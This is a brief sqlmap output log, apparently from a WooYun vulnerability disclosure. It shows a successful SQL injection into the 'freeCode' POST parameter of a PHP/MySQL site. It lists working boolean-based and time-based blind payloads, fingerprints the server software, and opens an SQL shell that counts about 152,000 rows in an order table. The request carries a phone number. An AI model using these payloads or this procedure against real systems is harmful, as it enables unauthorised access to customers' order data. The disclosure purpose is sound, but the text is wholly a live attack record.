 Place: POST
Parameter: freeCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: telephone=18328005816&freeCode=vs9bqy1j' AND 2300=2300 AND 'BeVK'='
BeVK
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: telephone=18328005816&freeCode=vs9bqy1j' AND SLEEP(5) AND 'IWvc'='I
Wvc
---
[23:34:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:34:55] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from da_order
[23:35:00] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom da_order'
[23:35:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:35:00] [INFO] retrieved: 152061
select count(*) from da_order: '152061'
www.wooyun.org